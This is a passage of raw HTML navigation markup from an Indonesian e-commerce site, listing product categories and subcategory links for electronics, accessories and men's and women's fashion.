                                                                                    class="J_data_0_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"//www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"//www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"//www.lazada.co.id/beli-pc-all-in-one/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_1_4"><a
                                                                                    href="//www.lazada.co.id/beli-kamera/"><span>Kamera</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_0_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"//www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"//www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"//www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"//www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"//www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"//www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"//www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"//www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"//www.lazada.co.id/beli-kamera-instan/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_1_5"><a
                                                                                    href="//www.lazada.co.id/shop-gaming-konsol/"><span>Game
                                                                                        Console</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_0_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"//www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"//www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"//www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"//www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris-game-konsol/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_1_6"><a
                                                                                    href="//www.lazada.co.id/beli-gadget/"><span>Gadget</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_0_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"//www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"//www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"//www.lazada.co.id/jual-walkie-talkie/"}]</script>
                                                                            <li class="sub-item-remove-arrow"
                                                                                data-cate="cate_1_7"><a
                                                                                    href="//www.lazada.co.id/beli-tablet-2"><span>Tablet</span></a>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No2"
                                                                            data-spm="cate_2">
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_2_1"><a
                                                                                    href="//www.lazada.co.id/beli-aksesori-handphone"><span>Aksesoris
                                                                                        Handphone</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_1_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"//www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"//www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"//www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"//www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"//www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"//www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"//www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"//www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"//www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-aksesori-ponsel/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_2_2"><a
                                                                                    href="//www.lazada.co.id/beli-aksesori-komputer/"><span>Aksesoris
                                                                                        Komputer</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_1_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"//www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"//www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"//www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"//www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"//www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"//www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"//www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"//www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"//www.lazada.co.id/beli-alas-pendingin/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_2_3"><a
                                                                                    href="//www.lazada.co.id/shop-audio/"><span>Audio</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_1_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"//www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"//www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"//www.lazada.co.id/beli-speaker-smart/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_2_4"><a
                                                                                    href="//www.lazada.co.id/shop-perangkat-pintar/"><span>Aksesoris
                                                                                        Berteknologi</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_1_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"//www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"//www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"//www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"//www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"//www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"//www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"//www.lazada.co.id/beli-smart-glasses/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_2_5"><a
                                                                                    href="//www.lazada.co.id/beli-aksesoris-2/"><span>Aksesoris
                                                                                        Kamera</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_1_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"//www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"//www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"//www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"//www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"//www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"//www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"//www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"//www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_2_6"><a
                                                                                    href="//www.lazada.co.id/shop-penyimpanan-data/"><span>Penyimpanan
                                                                                        Data</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_1_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"//www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"//www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"//www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"//www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"//www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"//www.lazada.co.id/beli-external-solid-state-drive/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_2_7"><a
                                                                                    href="//www.lazada.co.id/beli-printers/"><span>Printer</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_1_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"//www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"//www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"//www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"//www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"//www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"//www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"//www.lazada.co.id/modul-memori-printer/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_2_8"><a
                                                                                    href="//www.lazada.co.id/beli-aksesori-handphone/"><span>Aksesoris
                                                                                        Tablet</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_1_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"//www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"//www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"//www.lazada.co.id/beli-pen-stylus-tablet/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_2_9"><a
                                                                                    href="//www.lazada.co.id/beli-komponen-komputer/"><span>Komponen
                                                                                        Komputer</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_1_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"//www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"//www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"//www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"//www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"//www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"//www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"//www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"//www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"//www.lazada.co.id/beli-water-cooling-system/"}]</script>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No3"
                                                                            data-spm="cate_3">
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_3_1"><a
                                                                                    href="//www.lazada.co.id/pakaian-wanita/"><span>Pakaian
                                                                                        Wanita</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_2_0">[{"childCategoryName":"Jeans","childCategoryUrl":"//www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"//www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"//www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"//www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"//www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"//www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"//www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"//www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"//www.lazada.co.id/hoodie-sweatshirt-wanita/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_3_2"><a
                                                                                    href="//www.lazada.co.id/baju-muslim-wanita/"><span>Baju
                                                                                        Muslim</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_2_1">[{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"//www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"//www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"//www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"//www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"//www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"//www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"//www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"//www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"//www.lazada.co.id/jual-baju-kurung-wanita/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_3_3"><a
                                                                                    href="//www.lazada.co.id/lingerie-baju-tidur/"><span>Lingerie,
                                                                                        Baju Tidur & Santai</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_2_2">[{"childCategoryName":"Bra","childCategoryUrl":"//www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"//www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"//www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"//www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"//www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"//www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"//www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"//www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_3_4"><a
                                                                                    href="//www.lazada.co.id/sepatu-wanita/"><span>Sepatu
                                                                                        Wanita</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_2_3">[{"childCategoryName":"Sepatu Flat","childCategoryUrl":"//www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"//www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"//www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"//www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"//www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"//www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"//www.lazada.co.id/sandal-jepit-wanita/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_3_5"><a
                                                                                    href="//www.lazada.co.id/aksesoris-wanita/"><span>Aksesoris</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_2_4">[{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"//www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"//www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"//www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"//www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"//www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"//www.lazada.co.id/shop-women-fabricmask/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_3_6"><a
                                                                                    href="//www.lazada.co.id/tas-wanita/"><span>Tas
                                                                                        Wanita</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_2_5">[{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"//www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"//www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"//www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"//www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"//www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"//www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"//www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-wanita/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_3_7"><a
                                                                                    href="//www.lazada.co.id/beli-perhiasan-wanita/"><span>Perhiasan
                                                                                        Wanita</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_2_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"//www.lazada.co.id/beli-wanita-logam-berharga/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_3_8"><a
                                                                                    href="//www.lazada.co.id/beli-jam-tangan-wanita/"><span>Jam
                                                                                        Tangan Wanita</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_2_7">[{"childCategoryName":"Aksesori","childCategoryUrl":"//www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"//www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]</script>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No4"
                                                                            data-spm="cate_4">
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_4_1"><a
                                                                                    href="//www.lazada.co.id/pakaian-pria/"><span>Pakaian
                                                                                        Pria</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_3_0">[{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"//www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"//www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"//www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"//www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"//www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"//www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"//www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"//www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"//www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"//www.lazada.co.id/atasan-kasual-kaos-pria/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_4_2"><a
                                                                                    href="//www.lazada.co.id/baju-muslim-pria/"><span>Baju
                                                                                        Muslim</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_3_1">[{"childCategoryName":"Jubah Muslim","childCategoryUrl":"//www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"//www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"//www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"//www.lazada.co.id/shop-kopiah/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_4_3"><a
                                                                                    href="//www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/"><span>Pakaian
                                                                                        Dalam</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_3_2">[{"childCategoryName":"Celana Dalam","childCategoryUrl":"//www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"//www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"//www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"//www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_4_4"><a
                                                                                    href="//www.lazada.co.id/sepatu-pria/"><span>Sepatu
                                                                                        Pria</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_3_3">[{"childCategoryName":"Boots","childCategoryUrl":"//www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"//www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"//www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"//www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"//www.lazada.co.id/sneakers-pria/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_4_5"><a
                                                                                    href="//www.lazada.co.id/aksesoris-pria/"><span>Aksesoris</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_3_4">[{"childCategoryName":"Dasi","childCategoryUrl":"//www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"//www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"//www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"//www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"//www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"//www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"//www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"//www.lazada.co.id/shop-masker-wajah-pria/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_4_6"><a
                                                                                    href="//www.lazada.co.id/tas-pria/"><span>Tas
                                                                                        Pria</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_3_5">[{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"//www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"//www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"//www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"//www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"//www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"//www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"//www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"//www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"//www.lazada.co.id/shop-dompet-pria/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_4_7"><a
                                                                                    href="//www.lazada.co.id/beli-perhiasan-pria/"><span>Perhiasan
                                                                                        Pria</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_3_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"//www.lazada.co.id/beli-pria-logam-berharga/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_4_8"><a
                                                                                    href="//www.lazada.co.id/beli-jam-tangan-pria/"><span>Jam
                                                                                        Tangan Pria</span></a>
                                                                                <script type="text"
